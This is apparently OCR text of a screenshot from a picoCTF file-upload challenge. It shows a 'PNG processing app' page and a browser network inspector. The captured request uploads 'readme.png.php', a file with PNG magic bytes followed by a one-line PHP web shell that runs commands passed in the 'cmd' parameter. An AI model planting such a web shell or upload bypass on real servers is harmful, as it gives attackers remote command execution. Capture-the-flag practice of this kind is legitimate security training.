 atlas.picoctf.net:55641
120%
Welcome to my PNG processing app
File uploaded successfully and is a valid PNG file. We shall process it and get back to you...
Hopefully
Browse... No file selected. Upload File
Inspector Console Debugger Network Style Editor Performance Memory 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Sta Me Do... File Initi... Ty Tran... Siz
20 PO a... / doc... htr 552 B 425
40 GET a... favicon.ico Favi... htr cach... 282
Headers Cookies Request Response Timings
Filter Request Parameters
Request payload
1 -----------------------------273503026717124292326990027​64
2 Content-Disposition: form-data; name="file"; filename="readme.png.php"
3 Content-Type: application/x-php
4
5 \u89PNG
6 \u1a
7 <?php system($_GET['cmd']); ?>
8 -----------------------------27350302671712429232699002764--
9